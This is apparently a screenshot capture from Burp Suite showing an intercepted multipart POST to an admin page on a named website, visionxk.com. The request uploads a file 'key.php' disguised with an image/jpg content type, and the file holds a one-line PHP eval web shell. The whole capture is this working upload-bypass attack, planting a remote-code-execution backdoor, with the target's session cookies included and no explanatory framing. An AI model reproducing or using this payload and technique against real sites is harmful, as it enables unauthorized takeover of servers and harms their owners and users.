 Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://visionxk.com:80 [111.13.105.49]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/xcgl.php HTTP/1.1
Host: visionxk.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://visionxk.com/admin/xcgl.php
Cookie: BAEID=CF0ECAD8C19A831CDA9C1143F4C3AD83; PHPSESSID=3pl30m5alcntf69g3dhbh0pj05; klsf_sid=88506af940cf90d2b5ad2b51e9530e99;
_ga=GA1.2.210282433.1480432413; myhk_player=no; myhk_player_show=yes
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------90291117417114
Content-Length: 326
-----------------------------90291117417114
Content-Disposition: form-data; name="do"
edit
-----------------------------90291117417114
Content-Disposition: form-data; name="upfile"; filename="key.php"
Content-Type: image/jpg
<?php @eval($_POST[key]);?>
-----------------------------90291117417114--
? < + > Type a search term 0 matches